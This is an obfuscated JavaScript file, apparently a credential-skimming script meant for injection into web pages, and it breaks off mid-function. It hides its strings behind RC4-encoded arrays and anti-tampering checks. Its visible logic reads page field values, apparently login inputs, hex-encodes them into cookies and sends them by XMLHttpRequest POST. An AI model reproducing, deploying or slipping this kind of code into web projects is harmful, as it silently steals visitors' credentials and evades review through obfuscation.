MAA==','eSTDmcKvbQ==','w5UGPEVVwo5/wo1X','NcKrAFtyw5sBeTzDqDtrTMKLPMK/KQ==','GxELMw==','wobCjDXChcKaHA==','w4VTMGxrBsKIO8K1P8OCCw==','IMOYw7onEcKSFMKrw53CiMKhw4bCjcKQblvDmcKkw4nCqW9lw7bDnxfCg8Kkw7xzX8OuwoLCiQ==','wokRL8KfIg==','wpl8wopHYEzDkgAbwq/DnMKUbA==','worDkSskRsKO','OFrCjcOWCw==','IgrCksKxw4NaXsONL1xAN8OWwqFEZTDDjlfDtsKv','wq3DucOOw785w5dmw7Ilw4/ClmBcwrzCl8OOwrE=','PDFAW8KVH8OeJMKLw7zChBfCscKePElBdMOIag==','wqI7P8Oqaw==','wocsHsKxYg==','cQrCuMOuw6pow70Yw6Vxwp0=','CsOvWMOLIwMEBH3Dgg==','w7XDugpsw5LCnsK1w4o=','wqbDuMOUw6Alw6Vhw7o2w7nCjlpWworCkcOYwqnDq8Oa','wo5TasKjZcKHwqbDlEteRTfCuMKbScOINxYT','w5jDoBd1w5jCnsO5woHCh8OJw7NYw4HDpMO8wqvDghJO','Jww/P1Y=','wqMyblsC','w6dFNh1O','w4QQPMOZUA==','wqIcA8KoRH/Dt1HCi8OvUT0mwrI3ZsKMwpQXwoRPC8KTwqvCmT7CugtfBi9TLsKJw6ZVTRFuw692wrFGwpF3T2AGwoVcZ1nCoMKkw7jDi8KZcsOBFjrDs8OVwqDChMK/VSHCj8KffsKPQcKLw7XDj8KN','JMOawpXCswpMwrQuw4U=','bUPDrsOidcOURhfDoA==','woRdwozDjnU=','w6UowrDDjnbDl8KqfMKaU8O6','w4IuIcObVMK2K8KucsKbOA==','woNddsKqX8KEwqvCgQs=','woQbfl07wpwkw4FX','w4VdLHxRBsKTJsO1','wqkJBcK8aCjCtxDCmcOu','wpB5w69sXsOHw73DssOz','woUdNsOHU1vDjnM6TcOtwpQv','w5NANsKyMcKWw7DDjQk=','wrvDv8OVw70ww6Ftw7hrw4vCnlNlwqXChMOEwqLCvsKFGA==','wqrDo8OUw4Mlw7B3','w7Y8wqDDiHs=','w6MdwoXDj0c=','w6FEKD9p','w7sFFMOqecOiworDsXLDpRQ8','wrdnwpUgL8OEIAN7H8KVDCl9D09lwrrDksKMw48vOSLCl8KH','EBPDmhNcwovDjRI5VMOVwr3DpybCrA==','w4PClCnClcKQTHJ/PcOww65Cw4sYwodIwp1nZ2c7w5XDgDfDh8K2','wosxwr9tKWg=','wp7DrAYAYw==','wobDkyYUTQ==','wr4HB8KHVSrCoCHCssOkXCwgw7AqUcKOwoFXwps=','w4rCqAnClsKV','woBww7J4ccOXw7bDtMKuwrE4UMKCWFjDqMKkw6c=','wqXDjcOow4oQ','wqzDssOOw6wpw6Rcw70rw57CpWBUwrDCncOJwprCucKeGMK1w7XCsQ==','NMOdwq7Cvzg=','Ki9YQMKY','w7ZUMhXDlA==','w4JlFsOY','Hx4Hw6oq','Cx7DusKi','w5bDvMOudyY=','LxthT8K6','w4TDn8OvbAA/wo/CqcKswoxVaDNXV0M=','C8K3AURv','w6I4NsOdTA==','ZC7Dt8KHXw==','w4k+w6PCr8OZ','ccOAQGgX','w5hyw6TCgsOd','eAnCjsO2w7Y=','FsONwpfCkiI=','w5JSw6XCl8O0','woBHwp0CKg==','wrplfMKNYg==','w5hcw44kQQ==','w5Ugw5zCp8Oc','SSXDuRpb','w4TDncO8wrYX','w6FHLjdrwrk=','w4YnwoxLWA==','wq/Dk8KKSi4=','w6EswrbDr0XDnMKmdMKRF8KJbcKkw6s=','eijCuMOXw7Y=','CTsoC1M=','w6VNNRluwrnCiT1Nw4Efwp1Mwqk=','JsOlw60bCg==','wpZdaMK7ZQ==','w6F2E3tK','FA9WTsKl','KQnCrcKtw5Q=','H8KnF2xxw40DeibCsiFfScKn','w614LirDig==','wpbCgUbDpEI=','aMKaB8KOw4E=','w64wwoRKLw==','DBsMAl3CmTrDocONNytrMcKB','w6bDrsOPwrs0','w5bCgDbClMKa','ZDfDhMKoYMKcN0VsaCUJCMKc','wrRzw7hBSg==','N8OJw6Y+HQ==','YcKPNcKkw4U=','w7rDqsO5WSw=','woIWXUgW','wr8JRHQ1','wphNKj/Csg==','JzHCpsK3w6k=','w7F7GQR4','wpNhMTrCh8KD','KEfCvMO3OQ==','woNUZcK8Q8KFwqDDlHh1','wr4HJMKsRSzCthk=','w4ZZw6bCrsON','wpnCoVB7w4/Ch8Orwp/Co8O8','w5JTDWx8AcKScQ==','wrMBOMKLew==','ejvDv8K+QA==','JjYFw6gp','w4pwB8OzIRoXw4cuew7CgMO8w6U=','KSvDvcKcw40=','w4VjwqHClsOI','WAXDhjlAwp7DiRkwD8O7wqvDiSs=','KwzCpsKrw4A=','wqErOsKeRA==','w48Xw5HCusOJ','w5HDlsOVwp8M','XsOiVHMs','w4sNEsOcWQ==','wqPCtkzDrEI=','wptKEDHCsQ==','OXHCkMOyAw==','wozDmwU8ZQ==','dMOtbEAtMWTDkcOIwp9+I3JL','wqjCnXpcw4Y=','wp7DtCYlQg==','wrbDrgJmw6HDmRnCiTcHwpxBw6PCqA==','wr3ColRAw4c=','w4DDrhVtw5g=','wrtOw6hKew==','Fh44w4AB','IsOXwrbCpic=','Tx3CmsOAw70=','wqjCsXROw7U=','wq18GhrCig==','DgIFw7sf','w4zDgzxMw7I=','aQLDtgVr','w7fCqADCr8K2','w4FxOUh8','McOawovCojA=','w4oiw53CkMO0wqDCuSzClcOHwqDDjUti','w40twqNgOQ==','w4c+FcK+Og==','wr17wpEEJMOEEgp6DMK+Gz9G','DxwWIkQ=','woV5w7F9ZA==','wpFCw5l9bg==','SQHDnglJ','w75gwofCusOJ','wqg4D8K3Zg==','OFPCjsOvMw==','HidbSMK0','w5dIHAzDrw==','KcOESsOqCA==','w6Z+w5cmUw==','KwDCiMKZw4pSUcONM3dnI8O+wqw=','w4YCNMOveQ==','w5BdMm1r','w6hLOVRh','wrhOwp0uGQ==','wpMUBMODUw==','wrnCjnBdw7Y=','AsOBecOSAA==','dzTDrMKBSQ==','QSLDp8KYbw==','w6JLw6wjZg==','w683w77CoMO7','FsOhw5AFMQ==','woAfeHwIwpcmwpQKV8K4wr3CpMO1','wpPCiXHDuFI=','wqfDqhpWw6g=','wqHDrsOIw7Qi','w5t0H8ODKA==','wozDtyQ1Ug==','OlrCq8ObLcONGA7CvMKyLGxrwr0=','I8Oyw44+Fw==','wqx/wok0LQ==','woTDssOww4EO','wrxIGBTCpw==','wo3DtcKWWBg=','wp1uwqw1Hw==','SsKOE8KFw6Y=','w4MxwqVcN3TClUxdw6DDosOJDAk=','w5seNcOzUw==','wpwAPMOCRw==','w4xcCRbDtA==','Axs3w6YR','ACwHw4YF','wp/CpWB4w74=','w4LDgsOnwogn','w4BYFilh','w7ssw7TCkD8=','ThPDv8KdaA==','w6t9EWhq','w7QsCsONaA==','dMKTFcKCw5c=','wrtGwoASPw==','w550ACzDtw==','XjjDly9b','wrdDJh/Cng==','w6jCpiPCo8KS','wr4/LMOwTA==','w7kYAMKJMg==','UyjDpTF4','F3XCqcOyFg==','w7hdw53CpMO1wqfDiMOfw7rDnMKCwq0ow5M=','wprDucOIw4EK','TW15w5TDmw==','w5Y6DcKOM0t1wo9OUMKXw50UWg==','LCYiKks=','wozCqF18w6k=','XGlhw6TDkgR0L8K6B2QTwqZr','K8OibsOaAA==','w5EIw4/CpTcdwpTCgcOzw5wcJ8K0wqM=','w6IdwprDs0U=','w5HDqg1dw5HClsO2woHCm8Oiw4VEw6TDnw==','Bgchw6Y3','wrwJG8KtUg==','wq/DssOOw4gsw61uw7oqw5LCuEZzwrE=','DsKhCl5H','w49OG2lP','BA4MLl7CkiQ=','w4dew48TaUxuLV3Cs8KDacK8wrI=','woHDpw8hZg==','wql7wokkK8OVGgtdFsKYBw4=','woAZOcOHRA==','wpPCoWLDrUwTwpI3IMKBQcK3wpTCnQ==','YcOwbGA5','w4lMKnFhBsKP','w4fChC7CpMKTRHpoDMOmw4NDw50j','w58/w53CsMOg','wofCoXrDjUMCwpo2B8KbZ8KrwqU=','ZcOpdHAk','wp3CrEVMw6DCjcOiwp/CjMO8w44GwpfCmQ==','w7o0McKSPA==','w5smw4XCoMO9','MMK1AGxP','wovDiD1Hw4M=','w6REwpXCr8OV','wo1wwq0PBQ==','w7NXw4rCgMOtwqvDisOU','XTbDnsKS','ajzDlMKIdMK2PA==','wqzCg199w5k=','wo/DvMKzbAbDtsKKw55FwpbDvMOHJA4=','w4JZHcOxBw==','P0/ChcO1Eg==','wqwAdkso','MT8eL3M=','w7FYLTV2','UhLCt8OGw5w=','IADCksK7w5Jf','w7AOC8OmXcOvw4TDr17DrRk3','wqJ6wowVJw==','FzfDusKBw6E=','wpJ8w7lNd8Obw7bDp8ONwrYkSsKKU1DDuA==','bMKwJMK4w7g=','ESLDvcKUw6k=','PkzCpcO/FQ==','w4Eow4rCtMOswqzCuyc=','e8O6fWM=','ZcOLw7LCgsOswrTClA==','XQXDgRFK','GcO6w7A9PA==','w75uJG5K','ODtQbMKaJcOAMcK0w6bCgAzCpsKUBl0=','w51LwpnCm8Oh','w5suGsKTOA==','wpoXNsOTVVvDlWQ=','ayDDlcKL','MDFQTMKUD8OI','GnXCnsOvEQ==','w4FZKl1iDcKRc8KvMsOwF8KJwoA=','w5pNAifDpA==','w5Q+HsKTOw==','w4wjw43CkMOuwqDCuj3Ct8OawpHDgGdoRMKu','wobDnB4oaw==','w6oHEcO1cQ==','w40gMMOef8KxJcKt','DsOyWsOE','wqHDucOew6g4w4dl','w75rAi/Dkw==','w4gQwp1RGQ==','woLCvl1ew7U=','w7BKCDTDtQ==','w7RKwqnCusOf','OSfCtMKLw7U=','aMKSCsKXw4c=','egDCq8OCw6hSw7UQw6pswrNhawM=','wrJoT8KbSg==','K17Cs8OrJA==','wrETMMO7ag==','GyPCpMKQw54=','w4VJJCvDrw==','wpZ0w4x5cw==','NcOUwqHCtAY=','wrsSGcOETA==','wqDDjRdgw5c=','w7cPwqPDqXM=','w4nCuDPCs8K9','ZcKcBMKFw5jChsK3I8OmD8KKw50mwrA=','bwrCmcOkw5c=','w4dYOl14DcKSYsKNL8OBGsKlwopjMA==','FsKLN1FR','wqPDnQgaXQ==','w4g7wrJ4L3jCl0c=','w54fw57Chg==','w4pUBw7DhQ==','w63CixbCl8KS','wozDuiMqQA==','wptrNifClA==','w7PDisONwpop','wrlzQsKeQg==','wr56w4xwTA==','SCjDqjZ5','TBDDnhVY','AsKnIn1y','ITTDksKWw6k=','K8ODw7AcCw==','w69EAxPDqQ==','woxywoAHLw==','acOJw4fClsOm','wq1LwpIICQ==','wq02RFwP','w7zDuS9Mw7E=','w4heFwhO','w73DjMONaik=','w5VOw7/CtcOV','w4NSN1Z3','wo3Dt8KuZxM=','NzgXw6EW','w5nDiyBhw6o=','UQrDnsKiWw==','ZC3CssOkw5Q=','woLDrC5lw4A=','a1Rvw5LDhg==','w7XDugNXw6g=','WmJzw4nDlg==','w6lZw4XClMO8','w7h0PxLDug==','w4LDm8Oowpsb','EMOhU8OXKA==','w7EZEMOOcsOiw4jDuHPDtj8rEzs=','wpdMw4VRbQ==','w4lNCQrDpQ==','wojCgFBAw6s=','wpEbYEwB','w4wjwoxtXMKwbRwSwo4hw7x2w5o=','w5RnwrnCpsOBOsOnV1EtwpFBwqYC','EcKwJlhc','Mk/Cq8O3LsOGBg==','w6taBC1D','C8KnD0x+w5wLewHCqAdDeA==','w41UERrDuA==','w4skwqVwNH/Ciw==','wphhKxjCn8KOw5LCn8KhwrwmcD7Cuw==','cMKBBMKlw4w=','wpNZaMKrY8KewqHDlXBvVTfCrA==','HR8UMlQ=','w6tQw7MPZg==','w5IMw4/CrxM=','AsOhS8OtBQ==','woFYYMKLdsKPwqrDhXVoQibCscKqWMOf','wpFNCyXCvw==','OjBZWcKAJcOaIA==','w6dSwozCpcOc','wprDvMKmTRPDgMKTw5pfwoc=','wowuaG0U','EcOtw7IYFg==','cgvCs8Oow6VT','VzXDgC1e','GR/DsMKDw51Tw4XDm3TDqSPClcKMAsOBwrs=','PMKNLmpyw4YaeibCsi9JYcKnDcKP','wpXDvQFOw7w=','IsOPw74MKA==','w5jDn8OqwokKw5I=','w6V7w7zCrsO0','wo/Dn8KAeRk=','w4pTNMOmPg==','w7x1L2Jq','woQSbUsnwp0vwpQlVw==','wrzDuMOpw7kyw6Ftw7g=','w5/DoSxIw5g=','IsOAw6s5O8KeEcK6w7XCkw==','wod3w458c8OXw7bDtA==','w557wr3CgsOKOsOVXlA+wrpWwrA5wq8nwqPDlMOKPCjCnsKSKSlx','w5BuwqTCgMOG','MhwwE0g=','w7gJH8KZGw==','w4BywqHCisOZ','wrnCnm/DmHg=','i0fEtGRgjJxQJtswfSQ=='];(function(c,d,e){var f=function(g,h,i,j,k){h=h>>0x8,k='po';var l='shift',m='push';if(h<g){while(--g){j=c[l]();if(h===g){h=j;i=c[k+'p']();}else if(h&&i['replace'](/[ifEtGRgjJxQJtswfSQ=]/g,'')===h){c[m](j);}}c[m](c[l]());}return 0x93be2;};var n=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(p,q,r,s){s=s||{};var t=q+'='+r;var u=0x0;for(var u=0x0,w=p['length'];u<w;u++){var x=p[u];t+=';\x20'+x;var y=p[x];p['push'](y);w=p['length'];if(y!==!![]){t+='='+y;}}s['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,A){z=z||function(B){return B;};var C=z(new RegExp('(?:^|;\x20)'+A['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var D=function(E,F,G){E(++F,G);};D(f,d,e);return C?decodeURIComponent(C[0x1]):undefined;}};var H=function(){var I=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return I['test'](o['removeCookie']['toString']());};o['updateCookie']=H;var J='';var K=o['updateCookie']();if(!K){o['setCookie'](['*'],'counter',0x1);}else if(K){J=o['getCookie'](null,'counter');}else{o['removeCookie']();}};n();}(a,0x1b7,0x1b700));var b=function(c,d){c=~~'0x'['concat'](c);var e=a[c];if(b['oWQndN']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;};b['ZuRfvU']=o;b['goScRA']={};b['oWQndN']=!![];}var A=b['goScRA'][c];if(A===undefined){if(b['XBEZWl']===undefined){var B=function(C){this['LazIOh']=C;this['SXsFEy']=[0x1,0x0,0x0];this['CBQIKQ']=function(){return'newState';};this['ISJbCQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['miBKlF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['RyfvjC']=function(){var D=new RegExp(this['ISJbCQ']+this['miBKlF']);var E=D['test'](this['CBQIKQ']['toString']())?--this['SXsFEy'][0x1]:--this['SXsFEy'][0x0];return this['VDfHlw'](E);};B['prototype']['VDfHlw']=function(F){if(!Boolean(~F)){return F;}return this['nOUiKy'](this['LazIOh']);};B['prototype']['nOUiKy']=function(G){for(var H=0x0,I=this['SXsFEy']['length'];H<I;H++){this['SXsFEy']['push'](Math['round'](Math['random']()));I=this['SXsFEy']['length'];}return G(this['SXsFEy'][0x0]);};new B(b)['RyfvjC']();b['XBEZWl']=!![];}e=b['ZuRfvU'](e,d);b['goScRA'][c]=e;}else{e=A;}return e;};var c=function(){var c=!![];return function(d,e){var f=c?function(){if(e){var g=e['apply'](d,arguments);e=null;return g;}}:function(){};c=![];return f;};}();var ee=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});ee();function E(F){var G={'cgtGP':function(H,I){return H<I;},'zCUOm':function(J,K){return J!==K;},'gFGPs':b('0','VfYj'),'ZIqzd':function(L,M){return L==M;},'inUPe':function(N,O){return N+O;}};var P='';for(var Q=0x0;G[b('1',']Q!q')](Q,F[b('2','*!Wl')]);Q++){if(G[b('3','[jwO')](G[b('4','KTjL')],G[b('5','e7QU')])){return null;}else{if(G[b('6','vd@3')](P,''))P=F[b('7','K8Hx')](Q)[b('8','Z&23')](0x10);else P+=G[b('9','QBD6')](',',F[b('a',']Q!q')](Q)[b('b','$)83')](0x10));}}return P;}function S(T){var U={'kqspO':b('c','I@c8'),'bTdlA':b('d','I@c8'),'MZypX':function(V,W){return V<W;},'kIoLT':function(X,Y){return X!==Y;},'zWqZV':b('e','B1x)'),'FVayi':b('f','76od'),'qScGM':function(Z,a0,a1){return Z(a0,a1);}};var a2='';var a3=T[b('10','I@c8')](',');for(var a4=0x0;U[b('11','F2cV')](a4,a3[b('12','e7QU')]);a4++){if(U[b('13','btdn')](U[b('14','CZW&')],U[b('15','K8Hx')])){a2+=String[b('16','LYHU')](U[b('17','CZW&')](parseInt,a3[a4],0x10));}else{if(document[b('18','ncNn')](U[b('19','4U&#')])){document[b('1a','b)d0')](U[b('1b','GxrN')])[b('1c','btdn')](U[b('1d','$)83')],jlBdata);}}}return a2;}function a6(a7,a8){var a9={'DcSTF':function(aa,ab){return aa+ab;},'RbYjB':function(ac,ad){return ac*ad;},'WatXF':function(ae,af){return ae+af;},'gObYv':function(ag,ah){return ag+ah;},'SzGEL':function(ai,aj){return ai+aj;},'GLDAp':b('1e','DEPz')};var ak=new Date();ak[b('1f','B1x)')](a9[b('20','I@c8')](ak[b('21','bQI(')](),a9[b('22','VfYj')](0x1e,0x18)));document[b('23','Z&23')]=a9[b('24','%80u')](a9[b('25','5O5K')](a9[b('26','5kJ(')](a9[b('27','ncNn')](a7,'='),a8),a9[b('28','GxrN')]),ak[b('29','b)d0')]());}function al(am,an){var ao={'fprry':function(ap,aq){return ap+aq;},'rXTiI':function(ar,as){return ar+as;},'vkDpz':function(at,au){return at+au;},'OJMaE':function(av,aw){return av+aw;},'biZLT':b('2a','76od')};var ax=new Date();ax[b('2b','aWeM')](ao[b('2c','aWeM')](ax[b('2d','4U&#')](),-0x1));document[b('2e','u^C3')]=ao[b('2f','[jwO')](ao[b('30','$dSy')](ao[b('31','VfYj')](ao[b('32','VfYj')](am,'='),an),ao[b('33','hy@@')]),ax[b('34','9awO')]());}function ay(az){var aA={'piytB':function(aB,aC){return aB(aC);},'zviBa':b('35',']Q!q'),'eQJSY':function(aD,aE){return aD+aE;},'ebENf':function(aF,aG){return aF+aG;},'AYLXt':b('36','ncNn'),'aYgyg':b('37','ENaN'),'Stnlq':function(aH,aI){return aH!==aI;},'owspu':b('38','VfYj'),'tUjRR':function(aJ,aK){return aJ!==aK;},'AWBGx':b('39','4S^7')};var aL,aM=new RegExp(aA[b('3a','xjT1')](aA[b('3b',']Q!q')](aA[b('3c','%80u')],az),aA[b('3d','[KVf')]));if(aL=document[b('3e','Pk^$')][b('3f','[6ZG')](aM)){if(aA[b('40','Z6sH')](aA[b('41','bQI(')],aA[b('42','Z6sH')])){return aA[b('43','I@c8')](unescape,aL[0x2]);}else{return aA[b('44','t!^%')](unescape,aL[0x2]);}}else{if(aA[b('45','CZW&')](aA[b('46','b)d0')],aA[b('47',']Q!q')])){xhr2=new ActiveXObject(aA[b('48','51@I')]);}else{return null;}}}function aP(){var aQ={'sfIhm':b('49','K8Hx'),'IxWjT':b('4a','LYHU'),'kPGEz':b('4b','B1x)'),'aFuIC':function(aR,aS){return aR+aS;},'vDUfV':b('4c','aWeM'),'submr':b('4d','vd@3'),'CwebG':b('4e',']Q!q'),'xgurD':function(aT,aU){return aT+aU;},'vEKfw':b('4f','4S^7'),'pgxXi':b('50','xjT1'),'GJMcD':function(aV,aW){return aV(aW);},'QjLsu':function(aX,aY){return aX<aY;},'dyJzA':function(aZ,b0){return aZ==b0;},'bHXmV':function(b1,b2){return b1+b2;},'elQqr':b('51','ENaN'),'QvpEw':function(b3,b4){return b3!=b4;},'MjLvm':function(b5,b6){return b5!==b6;},'ZYxCb':b('52','Pk^$'),'gMgPr':b('53','bQI('),'bEPLb':function(b7,b8){return b7+b8;},'MPbgI':function(b9,ba,bb){return b9(ba,bb);},'RTKUJ':b('54','Z&23'),'jcwNu':function(bc,bd){return bc+bd;},'JdUSt':function(be,bf){return be+bf;},'GkeIK':b('55','ncNn'),'cvEdq':function(bg,bh){return bg(bh);},'XsHMQ':function(bi,bj){return bi===bj;},'gIubA':b('56','DEPz'),'kTZkO':b('57','b)d0'),'yiOSL':function(bk,bl){return bk+bl;},'RxEGy':function(bm,bn){return bm+bn;},'QPiZf':b('58','[KVf'),'giZwf':b('59','r8qB'),'kCMFs':function(bo,bp){return bo(bp);},'bPxoQ':function(bq,br,bs){return bq(br,bs);},'zLETO':function(bt,bu){return bt+bu;},'VbDyG':function(bv,bw){return bv+bw;},'WIZNI':b('5a','QBD6'),'iyryb':b('5b','Z&23'),'dbneu':b('5c','[6ZG'),'bZDuo':b('5d','QBD6'),'MbJYd':function(bx,by){return bx(by);},'jBAcR':b('5e','B1x)'),'WrZDb':b('5f','K8Hx'),'dNOlB':function(bz,bA){return bz+bA;},'HVuBz':function(bB,bC){return bB(bC);},'FElpV':function(bD,bE){return bD+bE;},'NwgLo':function(bF,bG){return bF(bG);},'GxoaX':function(bH,bI){return bH===bI;},'hdyso':b('60','hy@@'),'ODuHE':b('61','9t$R'),'CGATz':function(bJ,bK){return bJ+bK;},'dAFpM':function(bL,bM){return bL+bM;},'BpWuc':function(bN,bO){return bN+bO;},'LeJLN':function(bP,bQ){return bP(bQ);},'CLGIT':function(bR,bS,bT){return bR(bS,bT);},'GpItW':b('62','b)d0'),'HwcER':function(bU,bV){return bU!=bV;},'MbQxM':b('63','%80u'),'jxipf':b('64','Pk^$'),'wUwIA':b('65','QwEp'),'tbGiU':function(bW,bX){return bW(bX);},'vxcfY':function(bY,bZ,c0){return bY(bZ,c0);},'MAOpd':function(c1,c2){return c1+c2;},'UcYrc':function(c3,c4){return c3+c4;},'vjeBc':function(c5,c6){return c5+c6;},'aXeSw':function(c7,c8){return c7+c8;},'HGyBm':function(c9,ca){return c9+ca;},'lHWMT':function(cb,cc){return cb+cc;},'JJvlW':function(cd,ce){return cd+ce;},'RnrLJ':b('66','4U&#'),'GXZmz':b('67','4S^7'),'dTXYl':b('68','[6ZG'),'rIaIg':b('69','K8Hx'),'vciwZ':b('6a','vd@3'),'irEqA':b('6b','b)d0'),'rxtex':b('6c','$)83'),'KkHYc':b('6d','DEPz'),'ZCKdN':function(cf,cg){return cf+cg;},'WFXLx':function(ch,ci){return ch(ci);},'OwhAX':function(cj,ck){return cj<ck;},'xdiTo':function(cl,cm,cn){return cl(cm,cn);},'iYiRB':function(co){return co();},'GHdYr':function(cp,cq){return cp+cq;},'uBHWS':function(cr,cs){return cr+cs;},'jkzWs':function(ct,cu){return ct+cu;},'zeATo':function(cv,cw,cx){return cv(cw,cx);},'YOFPB':function(cy,cz){return cy!=cz;},'wHXJU':b('6e','[6ZG'),'Phfli':function(cA,cB){return cA(cB);},'VleFg':function(cC,cD){return cC(cD);},'JLHek':function(cE,cF){return cE+cF;},'JvVTL':function(cG,cH){return cG+cH;},'eniNy':function(cI,cJ){return cI+cJ;},'CvWNF':function(cK,cL){return cK+cL;},'oDYyW':function(cM,cN){return cM+cN;},'dNeVq':function(cO,cP){return cO+cP;},'yHmcP':function(cQ,cR){return cQ+cR;},'SgXFM':function(cS,cT){return cS+cT;},'PXzsx':function(cU,cV){return cU+cV;},'CuzOU':function(cW,cX){return cW+cX;},'anfhh':function(cY,cZ){return cY+cZ;},'WnHNM':function(d0,d1){return d0>d1;},'VJntU':b('6f','Z&23'),'oLnGJ':b('70','Z&23'),'bpZkS':function(d2,d3){return d2===d3;},'KzzrL':b('71','4U&#'),'ZAfhB':b('72','4U&#'),'nITxL':b('73','hy@@'),'cszaT':function(d4,d5){return d4>d5;},'besmf':b('74','9t$R'),'XRzvD':b('75','Z6sH'),'jqcXg':function(d6,d7){return d6>d7;},'GJAqP':b('76','Oa8('),'eagXd':b('77','aWeM'),'KHBJz':function(d8,d9){return d8>d9;},'AGgPS':b('78','xjT1'),'lDLHB':function(da,db){return da===db;},'xwlWy':b('79','ENaN'),'OfmKu':b('7a','ENaN'),'roFcS':b('7b','b)d0'),'qFaCZ':b('7c','aWeM'),'uxbqE':b('7d','$)83'),'doizg':b('7e','Z&23'),'datOH':b('7f','Z&23')};function dc(dd,de){var df=aQ[b('80','%80u')][b('81','ncNn')]('|'),dg=0x0;while(!![]){switch(df[dg++]){case'0':try{di=new XMLHttpRequest();}catch(dh){di=new ActiveXObject(aQ[b('82','5kJ(')]);}continue;case'1':di[b('83','e7QU')](aQ[b('84','btdn')],de,!![]);continue;case'2':var di=null;continue;case'3':di[b('85','o#9v')](aQ[b('86','Z[)f')](aQ[b('87','ncNn')],dd));continue;case'4':di[b('88','Z[)f')](aQ[b('89','LYHU')],aQ[b('8a','4S^7')]);continue;}break;}}function dj(){var dk={'sSXXz':function(dl,dm){return aQ[b('8b','t!^%')](dl,dm);},'uxcix':function(dn,dp){return aQ[b('8c',')t1M')](dn,dp);},'YaOOT':function(dq,dr){return aQ[b('8d','$dSy')](dq,dr);}};try{var ds=aQ[b('8e','[jwO')](ay,aQ[b('8f','[KVf')]);if(aQ[b('90','%80u')](ds,null)){}else{if(aQ[b('91','[jwO')](aQ[b('92','Z6sH')],aQ[b('93','[6ZG')])){var k,l=new RegExp(aQ[b('94','CZW&')](aQ[b('95',')t1M')](aQ[b('96','Oa8(')],name),aQ[b('97','*!Wl')]));if(k=document[b('98','hy@@')][b('99','!4^a')](l)){return aQ[b('9a','KTjL')](unescape,k[0x2]);}else{return null;}}else{var dw='';if(document[b('9b','4U&#')](aQ[b('9c','[KVf')])){dw=aQ[b('9d','B1x)')](document[b('9e','hy@@')](aQ[b('9f',']Q!q')])[b('a0','[6ZG')],'..');dw=aQ[b('a1','vd@3')](E,dw);aQ[b('a2','ncNn')](a6,aQ[b('a3','bQI(')],dw);}else if(document[b('a4','LYHU')](aQ[b('a5','5kJ(')])){dw=aQ[b('a6','F2cV')](aQ[b('a7','GxrN')](aQ[b('a8','xjT1')](document[b('a9','B1x)')](aQ[b('aa','*!Wl')])[b('ab','aWeM')],'..'),document[b('ac','51@I')](aQ[b('ad','$)83')])[b('ae',']Q!q')]),'..');dw=aQ[b('af','GxrN')](E,dw);aQ[b('b0','Z[)f')](a6,aQ[b('b1','K8Hx')],dw);}else{if(aQ[b('b2','K8Hx')](aQ[b('b3','z!Ps')],aQ[b('b4','bQI(')])){var d='';for(var e=0x0;dk[b('b5','hy@@')](e,str[b('b6','z!Ps')]);e++){if(dk[b('b7','Pk^$')](d,''))d=str[b('b8','[6ZG')](e)[b('b9','b)d0')](0x10);else d+=dk[b('ba','[jwO')](',',str[b('bb','5O5K')](e)[b('bc','vd@3')](0x10));}return d;}else{dw=aQ[b('bd','b)d0')](aQ[b('be','51@I')](aQ[b('bf','btdn')](document[b('c0','e7QU')](aQ[b('c1','o#9v')])[b('c2','I@c8')],'..'),document[b('c3','Oa8(')](aQ[b('c4','bQI(')])[b('a0','[6ZG')]),'..');dw=aQ[b('c5','b)d0')](E,dw);aQ[b('c6',')t1M')](a6,aQ[b('c7','*!Wl')],dw);}}}}}catch(dA){}}function dB(){try{if(aQ[b('c8','$dSy')](aQ[b('c9','4S^7')],aQ[b('ca','F2cV')])){var 